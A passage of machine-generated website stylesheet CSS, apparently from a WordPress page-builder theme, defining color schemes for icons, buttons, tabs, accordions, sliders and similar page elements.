inset;color:#afb0b1;}.bt_bb_color_scheme_14.bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:before {box-shadow:0 0 0 3em #afb0b1 inset;color:#ffffff;}.bt_bb_color_scheme_14.bt_bb_icon.bt_bb_style_filled:hover .bt_bb_icon_holder:before {box-shadow:0 0 0 3em #afb0b1 inset;color:#ffffff;}.bt_bb_color_scheme_14.bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:hover:before {box-shadow:0 0 0 1.5px #afb0b1 inset;background-color:#ffffff;color:#afb0b1;}.bt_bb_color_scheme_14.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:before {color:#ffffff;background-color:#afb0b1;}.bt_bb_color_scheme_14.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:after {box-shadow:0 0 0 6px #afb0b1;}.bt_bb_color_scheme_14.bt_bb_icon.bt_bb_style_transparent_border.bt_bb_size_small .bt_bb_icon_holder:after {box-shadow:0 0 0 4px #afb0b1;}.bt_bb_color_scheme_14.bt_bb_icon.bt_bb_style_transparent_border.bt_bb_size_xsmall .bt_bb_icon_holder:after {box-shadow:0 0 0 4px #afb0b1;}.bt_bb_color_scheme_14.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 0px #afb0b1;}.bt_bb_color_scheme_14.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:before {color:#ffffff;background-color:#afb0b1;}.bt_bb_color_scheme_14.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:after {box-shadow:0 0 0 1.5px #afb0b1;}.bt_bb_color_scheme_14.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 4px #afb0b1;} .bt_bb_color_scheme_14.bt_bb_button.bt_bb_style_outline a {box-shadow:0 0 0 1.5px #ffffff inset;color:#ffffff;background-color:transparent;}.bt_bb_color_scheme_14.bt_bb_button.bt_bb_style_outline a:hover {box-shadow:0 0 0 3em #ffffff inset;color:#afb0b1;background-color:transparent;}.bt_bb_color_scheme_14.bt_bb_button.bt_bb_style_filled a {box-shadow:0 0 0 3em #afb0b1 inset;background-color:#ffffff;color:#ffffff;}.bt_bb_color_scheme_14.bt_bb_button.bt_bb_style_filled a:hover {box-shadow:0 0 0 0 #afb0b1 inset;background-color:#ffffff;color:#afb0b1;}.bt_bb_color_scheme_14.bt_bb_button.bt_bb_style_clean a,.bt_bb_color_scheme_14.bt_bb_icon.bt_bb_style_borderless a {color:#ffffff;}.bt_bb_color_scheme_14.bt_bb_button.bt_bb_style_clean a:hover,.bt_bb_color_scheme_14.bt_bb_icon.bt_bb_style_borderless:hover a {color:#afb0b1;}.bt_bb_color_scheme_14.bt_bb_button.bt_bb_style_transparent_border a {box-shadow:0 0 0 3em #afb0b1 inset;color:#ffffff;background-color:transparent;}.bt_bb_color_scheme_14.bt_bb_button.bt_bb_style_transparent_border a:after {box-shadow:0 0 0 6px #afb0b1;}.bt_bb_color_scheme_14.bt_bb_button.bt_bb_style_transparent_border:hover a:after {box-shadow:0 0 0 0px #afb0b1;}.bt_bb_color_scheme_14.bt_bb_button.bt_bb_style_solid_border a {box-shadow:0 0 0 3em #afb0b1 inset;color:#ffffff;background-color:transparent;}.bt_bb_color_scheme_14.bt_bb_button.bt_bb_style_solid_border a:after {box-shadow:0 0 0 1.5px #afb0b1;}.bt_bb_color_scheme_14.bt_bb_button.bt_bb_style_solid_border:hover a:after {box-shadow:0 0 0 6px #afb0b1;} .bt_bb_color_scheme_14.bt_bb_service .bt_bb_service_content .bt_bb_service_content_title a:hover {color:#afb0b1;}.bt_bb_color_scheme_14.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#ffffff;}.bt_bb_color_scheme_14.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 1.5px #ffffff inset;color:#ffffff;background-color:transparent;}.bt_bb_color_scheme_14.bt_bb_style_outline.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 1.5px #ffffff inset;color:#ffffff;background-color:transparent;}.bt_bb_color_scheme_14.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder:hover {box-shadow:0 0 0 3em #ffffff inset;background-color:#ffffff;color:#afb0b1;}.bt_bb_color_scheme_14.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 3em #afb0b1 inset;color:#ffffff;}.bt_bb_color_scheme_14.bt_bb_style_filled.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 3em #afb0b1 inset;color:#ffffff;}.bt_bb_color_scheme_14.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder:hover{box-shadow:0 0 0 1.5px #afb0b1 inset;background-color:#ffffff;color:#afb0b1;}.bt_bb_color_scheme_14.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder {color:#ffffff;}.bt_bb_color_scheme_14.bt_bb_style_borderless.bt_bb_service:hover .bt_bb_icon_holder {color:#ffffff;}.bt_bb_color_scheme_14.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder:hover {color:#afb0b1;}.bt_bb_color_scheme_14.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder {background-color:#afb0b1;color:#ffffff;}.bt_bb_color_scheme_14.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 6px #afb0b1;}.bt_bb_color_scheme_14.bt_bb_style_transparent_border.bt_bb_size_xsmall.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 3px #afb0b1;}.bt_bb_color_scheme_14.bt_bb_style_transparent_border.bt_bb_size_small.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 5px #afb0b1;}.bt_bb_color_scheme_14.bt_bb_style_transparent_border.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#afb0b1;}.bt_bb_color_scheme_14.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 0px #afb0b1;}.bt_bb_color_scheme_14.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder {background-color:#afb0b1;color:#ffffff;}.bt_bb_color_scheme_14.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 1.5px #afb0b1;}.bt_bb_color_scheme_14.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 3px #afb0b1;}.bt_bb_color_scheme_14.bt_bb_style_solid_border.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#afb0b1;} .bt_bb_color_scheme_14.bt_bb_callto .bt_bb_callto_box .bt_bb_icon_holder, .bt_bb_color_scheme_14.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_icon {color:#ffffff;}.bt_bb_color_scheme_14.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_icon_holder,.bt_bb_color_scheme_14.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_icon {color:#afb0b1;}.bt_bb_color_scheme_14.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_title,.bt_bb_color_scheme_14.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_subtitle {color:#afb0b1;}.bt_bb_color_scheme_14.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_content .bt_bb_callto_title,.bt_bb_color_scheme_14.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_content .bt_bb_callto_subtitle {color:#ffffff;} .bt_bb_color_scheme_14.bt_bb_headline {color:#ffffff;}.bt_bb_color_scheme_14.bt_bb_headline .bt_bb_headline_superheadline {color:#afb0b1;}.bt_bb_color_scheme_14.bt_bb_headline .bt_bb_headline_subheadline {color:#afb0b1;}.bt_bb_color_scheme_14.bt_bb_headline.bt_bb_dash_top .bt_bb_headline_content:before,.bt_bb_color_scheme_14.bt_bb_headline.bt_bb_dash_top_bottom .bt_bb_headline_content:before,.bt_bb_color_scheme_14.bt_bb_headline.bt_bb_dash_top_bottom .bt_bb_headline_content:after,.bt_bb_color_scheme_14.bt_bb_headline.bt_bb_dash_bottom .bt_bb_headline_content:after {color:#afb0b1;} .bt_bb_color_scheme_14.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header {border-color:#ffffff;}.bt_bb_color_scheme_14.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li {border-color:#ffffff;color:#ffffff;background-color:transparent;}.bt_bb_color_scheme_14.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_14.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li.on {background-color:#ffffff;color:#afb0b1;border-color:#ffffff;}.bt_bb_color_scheme_14.bt_bb_tabs.bt_bb_style_filled {border-top:5px solid #afb0b1;}.bt_bb_color_scheme_14.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li {background-color:#ffffff;color:inherit;}.bt_bb_color_scheme_14.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_14.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li.on {color:#ffffff;background-color:#afb0b1;}.bt_bb_color_scheme_14.bt_bb_tabs.bt_bb_style_simple .bt_bb_tabs_header li {color:#afb0b1;}.bt_bb_color_scheme_14.bt_bb_tabs.bt_bb_style_simple .bt_bb_tabs_header li.on {color:#ffffff;border-color:#ffffff;} .bt_bb_accordion.bt_bb_color_scheme_14 .bt_bb_accordion_item {border-color:#ffffff;}.bt_bb_accordion.bt_bb_color_scheme_14.bt_bb_style_outline .bt_bb_accordion_item_title {border-color:#ffffff;color:#ffffff;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_14.bt_bb_style_outline .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_14.bt_bb_style_outline .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#afb0b1 !important;background-color:#ffffff;}.bt_bb_accordion.bt_bb_color_scheme_14.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#afb0b1;background-color:#ffffff;}.bt_bb_accordion.bt_bb_color_scheme_14.bt_bb_style_filled .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_14.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#ffffff;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_14.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#ffffff;border-color:#ffffff;}.bt_bb_accordion.bt_bb_color_scheme_14.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title:hover,.bt_bb_accordion.bt_bb_color_scheme_14.bt_bb_style_simple .bt_bb_accordion_item.on .bt_bb_accordion_item_title {color:#afb0b1;border-color:#afb0b1;} .bt_bb_price_list.bt_bb_color_scheme_14 .bt_bb_price_list_content {color:#ffffff;background-color:#afb0b1;}.bt_bb_price_list.bt_bb_color_scheme_14 {border-bottom:0.8em solid #afb0b1;} .bt_bb_color_scheme_14.bt_bb_counter_holder .bt_bb_counter {color:#ffffff;}.bt_bb_color_scheme_14.bt_bb_counter_holder .bt_bb_counter_text {color:#afb0b1;} .bt_bb_color_scheme_14.bt_bb_tag {background-color:#afb0b1;}.bt_bb_color_scheme_14.bt_bb_tag span {color:#ffffff;} .bt_bb_color_scheme_14.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow {box-shadow:0 0 0 1.5px #ffffff inset;}.bt_bb_color_scheme_14.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:before {color:#ffffff;}.bt_bb_color_scheme_14.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:hover {box-shadow:0 0 0 3em #ffffff inset;}.bt_bb_color_scheme_14.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:hover:before {color:#afb0b1;}.bt_bb_color_scheme_14.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow {background-color:#afb0b1;}.bt_bb_color_scheme_14.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:after {box-shadow:0 0 0 7px #afb0b1;}.bt_bb_color_scheme_14.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:hover:after {box-shadow:0 0 0 0px #afb0b1;}.bt_bb_color_scheme_14.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:before {color:#ffffff;}.bt_bb_color_scheme_14.bt_bb_content_slider.bt_bb_arrows_style_borderless button.slick-arrow:before {color:#ffffff;}.bt_bb_color_scheme_14.bt_bb_content_slider.bt_bb_arrows_style_borderless button.slick-arrow:hover:before {color:#afb0b1;}.bt_bb_color_scheme_14.bt_bb_content_slider .slick-dots li {background:#ffffff;}.bt_bb_color_scheme_14.bt_bb_content_slider .slick-dots li.slick-active {background:#ffffff;}.bt_bb_color_scheme_14.bt_bb_content_slider .slick-dots li:hover {background:#ffffff;} .bt_bb_color_scheme_14.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_content:after {box-shadow:0 0 0 5px #afb0b1 inset;}.bt_bb_color_scheme_14.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg {background-color:#afb0b1;}.bt_bb_color_scheme_14.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg .bt_bb_progress_bar_inner {background-color:#ffffff;}
 .bt_bb_section.bt_bb_color_scheme_15 {color:#205434;background-color:#414042;} .bt_bb_column_color_scheme_15 {background:#414042;}.bt_bb_column_color_scheme_15 .bt_bb_column_content {color:#205434;}.bt_bb_column_color_scheme_15 .bt_bb_column_triangle_box {border-color:#414042 !important;} .bt_bb_column_inner_color_scheme_15 {background:#414042;}.bt_bb_column_inner_color_scheme_15 .bt_bb_column_inner_content {color:#205434;} .bt_bb_color_scheme_15.bt_bb_icon a { color:#205434; }.bt_bb_color_scheme_15.bt_bb_icon a:hover { color:#414042; }.bt_bb_color_scheme_15.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 1.5px #205434 inset;color:#205434;}.bt_bb_color_scheme_15.bt_bb_icon.bt_bb_style_outline:hover .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 1.5px #205434 inset;color:#205434;}.bt_bb_color_scheme_15.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:hover:before {background-color:#205434;box-shadow:0 0 0 3em #205434 inset;color:#414042;}.bt_bb_color_scheme_15.bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:before {box-shadow:0 0 0 3em #414042 inset;color:#205434;}.bt_bb_color_scheme_15.bt_bb_icon.bt_bb_style_filled:hover .bt_bb_icon_holder:before {box-shadow:0 0 0 3em #414042 inset;color:#205434;}.bt_bb_color_scheme_15.bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:hover:before {box-shadow:0 0 0 1.5px #414042 inset;background-color:#205434;color:#414042;}.bt_bb_color_scheme_15.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:before {color:#205434;background-color:#414042;}.bt_bb_color_scheme_15.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:after {box-shadow:0 0 0 6px #414042;}.bt_bb_color_scheme_15.bt_bb_icon.bt_bb_style_transparent_border.bt_bb_size_small .bt_bb_icon_holder:after {box-shadow:0 0 0 4px #414042;}.bt_bb_color_scheme_15.bt_bb_icon.bt_bb_style_transparent_border.bt_bb_size_xsmall .bt_bb_icon_holder:after {box-shadow:0 0 0 4px #414042;}.bt_bb_color_scheme_15.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 0px #414042;}.bt_bb_color_scheme_15.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:before {color:#205434;background-color:#414042;}.bt_bb_color_scheme_15.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:after {box-shadow:0 0 0 1.5px #414042;}.bt_bb_color_scheme_15.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 4px #414042;} .bt_bb_color_scheme_15.bt_bb_button.bt_bb_style_outline a {box-shadow:0 0 0 1.5px #205434 inset;color:#205434;background-color:transparent;}.bt_bb_color_scheme_15.bt_bb_button.bt_bb_style_outline a:hover {box-shadow:0 0 0 3em #205434 inset;color:#414042;background-color:transparent;}.bt_bb_color_scheme_15.bt_bb_button.bt_bb_style_filled a {box-shadow:0 0 0 3em #414042 inset;background-color:#205434;color:#205434;}.bt_bb_color_scheme_15.bt_bb_button.bt_bb_style_filled a:hover {box-shadow:0 0 0 0 #414042 inset;background-color:#205434;color:#414042;}.bt_bb_color_scheme_15.bt_bb_button.bt_bb_style_clean a,.bt_bb_color_scheme_15.bt_bb_icon.bt_bb_style_borderless a {color:#205434;}.bt_bb_color_scheme_15.bt_bb_button.bt_bb_style_clean a:hover,.bt_bb_color_scheme_15.bt_bb_icon.bt_bb_style_borderless:hover a {color:#414042;}.bt_bb_color_scheme_15.bt_bb_button.bt_bb_style_transparent_border a {box-shadow:0 0 0 3em #414042 inset;color:#205434;background-color:transparent;}.bt_bb_color_scheme_15.bt_bb_button.bt_bb_style_transparent_border a:after {box-shadow:0 0 0 6px #414042;}.bt_bb_color_scheme_15.bt_bb_button.bt_bb_style_transparent_border:hover a:after {box-shadow:0 0 0 0px #414042;}.bt_bb_color_scheme_15.bt_bb_button.bt_bb_style_solid_border a {box-shadow:0 0 0 3em #414042 inset;color:#205434;background-color:transparent;}.bt_bb_color_scheme_15.bt_bb_button.bt_bb_style_solid_border a:after {box-shadow:0 0 0 1.5px #414042;}.bt_bb_color_scheme_15.bt_bb_button.bt_bb_style_solid_border:hover a:after {box-shadow:0 0 0 6px #414042;} .bt_bb_color_scheme_15.bt_bb_service .bt_bb_service_content .bt_bb_service_content_title a:hover {color:#414042;}.bt_bb_color_scheme_15.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#205434;}.bt_bb_color_scheme_15.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 1.5px #205434 inset;color:#205434;background-color:transparent;}.bt_bb_color_scheme_15.bt_bb_style_outline.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 1.5px #205434 inset;color:#205434;background-color:transparent;}.bt_bb_color_scheme_15.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder:hover {box-shadow:0 0 0 3em #205434 inset;background-color:#205434;color:#414042;}.bt_bb_color_scheme_15.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 3em #414042 inset;color:#205434;}.bt_bb_color_scheme_15.bt_bb_style_filled.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 3em #414042 inset;color:#205434;}.bt_bb_color_scheme_15.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder:hover{box-shadow:0 0 0 1.5px #414042 inset;background-color:#205434;color:#414042;}.bt_bb_color_scheme_15.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder {color:#205434;}.bt_bb_color_scheme_15.bt_bb_style_borderless.bt_bb_service:hover .bt_bb_icon_holder {color:#205434;}.bt_bb_color_scheme_15.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder:hover {color:#414042;}.bt_bb_color_scheme_15.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder {background-color:#414042;color:#205434;}.bt_bb_color_scheme_15.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 6px #414042;}.bt_bb_color_scheme_15.bt_bb_style_transparent_border.bt_bb_size_xsmall.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 3px #414042;}.bt_bb_color_scheme_15.bt_bb_style_transparent_border.bt_bb_size_small.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 5px #414042;}.bt_bb_color_scheme_15.bt_bb_style_transparent_border.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#414042;}.bt_bb_color_scheme_15.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 0px #414042;}.bt_bb_color_scheme_15.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder {background-color:#414042;color:#205434;}.bt_bb_color_scheme_15.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 1.5px #414042;}.bt_bb_color_scheme_15.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 3px #414042;}.bt_bb_color_scheme_15.bt_bb_style_solid_border.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#414042;} .bt_bb_color_scheme_15.bt_bb_callto .bt_bb_callto_box .bt_bb_icon_holder, .bt_bb_color_scheme_15.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_icon {color:#205434;}.bt_bb_color_scheme_15.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_icon_holder,.bt_bb_color_scheme_15.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_icon {color:#414042;}.bt_bb_color_scheme_15.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_title,.bt_bb_color_scheme_15.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_subtitle {color:#414042;}.bt_bb_color_scheme_15.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_content .bt_bb_callto_title,.bt_bb_color_scheme_15.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_content .bt_bb_callto_subtitle {color:#205434;} .bt_bb_color_scheme_15.bt_bb_headline {color:#205434;}.bt_bb_color_scheme_15.bt_bb_headline .bt_bb_headline_superheadline {color:#414042;}.bt_bb_color_scheme_15.bt_bb_headline .bt_bb_headline_subheadline {color:#414042;}.bt_bb_color_scheme_15.bt_bb_headline.bt_bb_dash_top .bt_bb_headline_content:before,.bt_bb_color_scheme_15.bt_bb_headline.bt_bb_dash_top_bottom .bt_bb_headline_content:before,.bt_bb_color_scheme_15.bt_bb_headline.bt_bb_dash_top_bottom .bt_bb_headline_content:after,.bt_bb_color_scheme_15.bt_bb_headline.bt_bb_dash_bottom .bt_bb_headline_content:after {color:#414042;} .bt_bb_color_scheme_15.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header {border-color:#205434;}.bt_bb_color_scheme_15.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li {border-color:#205434;color:#205434;background-color:transparent;}.bt_bb_color_scheme_15.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_15.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li.on {background-color:#205434;color:#414042;border-color:#205434;}.bt_bb_color_scheme_15.bt_bb_tabs.bt_bb_style_filled {border-top:5px solid #414042;}.bt_bb_color_scheme_15.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li {background-color:#205434;color:inherit;}.bt_bb_color_scheme_15.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_15.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li.on {color:#205434;background-color:#414042;}.bt_bb_color_scheme_15.bt_bb_tabs.bt_bb_style_simple .bt_bb_tabs_header li {color:#414042;}.bt_bb_color_scheme_15.bt_bb_tabs.bt_bb_style_simple .bt_bb_tabs_header li.on {color:#205434;border-color:#205434;} .bt_bb_accordion.bt_bb_color_scheme_15 .bt_bb_accordion_item {border-color:#205434;}.bt_bb_accordion.bt_bb_color_scheme_15.bt_bb_style_outline .bt_bb_accordion_item_title {border-color:#205434;color:#205434;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_15.bt_bb_style_outline .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_15.bt_bb_style_outline .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#414042 !important;background-color:#205434;}.bt_bb_accordion.bt_bb_color_scheme_15.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#414042;background-color:#205434;}.bt_bb_accordion.bt_bb_color_scheme_15.bt_bb_style_filled .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_15.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#205434;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_15.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#205434;border-color:#205434;}.bt_bb_accordion.bt_bb_color_scheme_15.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title:hover,.bt_bb_accordion.bt_bb_color_scheme_15.bt_bb_style_simple .bt_bb_accordion_item.on .bt_bb_accordion_item_title {color:#414042;border-color:#414042;} .bt_bb_price_list.bt_bb_color_scheme_15 .bt_bb_price_list_content {color:#205434;background-color:#414042;}.bt_bb_price_list.bt_bb_color_scheme_15 {border-bottom:0.8em solid #414042;} .bt_bb_color_scheme_15.bt_bb_counter_holder .bt_bb_counter {color:#205434;}.bt_bb_color_scheme_15.bt_bb_counter_holder .bt_bb_counter_text {color:#414042;} .bt_bb_color_scheme_15.bt_bb_tag {background-color:#414042;}.bt_bb_color_scheme_15.bt_bb_tag span {color:#205434;} .bt_bb_color_scheme_15.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow {box-shadow:0 0 0 1.5px #205434 inset;}.bt_bb_color_scheme_15.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:before {color:#205434;}.bt_bb_color_scheme_15.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:hover {box-shadow:0 0 0 3em #205434 inset;}.bt_bb_color_scheme_15.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:hover:before {color:#414042;}.bt_bb_color_scheme_15.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow {background-color:#414042;}.bt_bb_color_scheme_15.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:after {box-shadow:0 0 0 7px #414042;}.bt_bb_color_scheme_15.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:hover:after {box-shadow:0 0 0 0px #414042;}.bt_bb_color_scheme_15.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:before {color:#205434;}.bt_bb_color_scheme_15.bt_bb_content_slider.bt_bb_arrows_style_borderless button.slick-arrow:before {color:#205434;}.bt_bb_color_scheme_15.bt_bb_content_slider.bt_bb_arrows_style_borderless button.slick-arrow:hover:before {color:#414042;}.bt_bb_color_scheme_15.bt_bb_content_slider .slick-dots li {background:#205434;}.bt_bb_color_scheme_15.bt_bb_content_slider .slick-dots li.slick-active {background:#205434;}.bt_bb_color_scheme_15.bt_bb_content_slider .slick-dots li:hover {background:#205434;} .bt_bb_color_scheme_15.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_content:after {box-shadow:0 0 0 5px #414042 inset;}.bt_bb_color_scheme_15.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg {background-color:#414042;}.bt_bb_color_scheme_15.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg .bt_bb_progress_bar_inner {background-color:#205434;}
 .bt_bb_section.bt_bb_color_scheme_16 {color:#000;background-color:#fff;} .bt_bb_column_color_scheme_16 {background:#fff;}.bt_bb_column_color_scheme_16 .bt_bb_column_content {color:#000;}.bt_bb_column_color_scheme_16 .bt_bb_column_triangle_box {border-color:#fff !important;} .bt_bb_column_inner_color_scheme_16 {background:#fff;}.bt_bb_column_inner_color_scheme_16 .bt_bb_column_inner_content {color:#000;} .bt_bb_color_scheme_16.bt_bb_icon a { color:#000; }.bt_bb_color_scheme_16.bt_bb_icon a:hover { color:#fff; }.bt_bb_color_scheme_16.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 1.5px #000 inset;color:#000;}.bt_bb_color_scheme_16.bt_bb_icon.bt_bb_style_outline:hover .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 1.5px #000 inset;color:#000;}.bt_bb_color_scheme_16.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:hover:before {background-color:#000;box-shadow:0 0 0 3em #000 inset;color:#fff;}.bt_bb_color_scheme_16.bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:before {box-shadow:0 0 0 3em #fff inset;color:#000;}.bt_bb_color_scheme_16.bt_bb_icon.bt_bb_style_filled:hover .bt_bb_icon_holder:before {box-shadow:0 0 0 3em #fff inset;color:#000;}.bt_bb_color_scheme_16.bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:hover:before {box-shadow:0 0 0 1.5px #fff inset;background-color:#000;color:#fff;}.bt_bb_color_scheme_16.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:before {color:#000;background-color:#fff;}.bt_bb_color_scheme_16.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:after {box-shadow:0 0 0 6px #fff;}.bt_bb_color_scheme_16.bt_bb_icon.bt_bb_style_transparent_border.bt_bb_size_small .bt_bb_icon_holder:after {box-shadow:0 0 0 4px #fff;}.bt_bb_color_scheme_16.bt_bb_icon.bt_bb_style_transparent_border.bt_bb_size_xsmall .bt_bb_icon_holder:after {box-shadow:0 0 0 4px #fff;}.bt_bb_color_scheme_16.bt_bb_icon.bt_bb_style_transparent_border 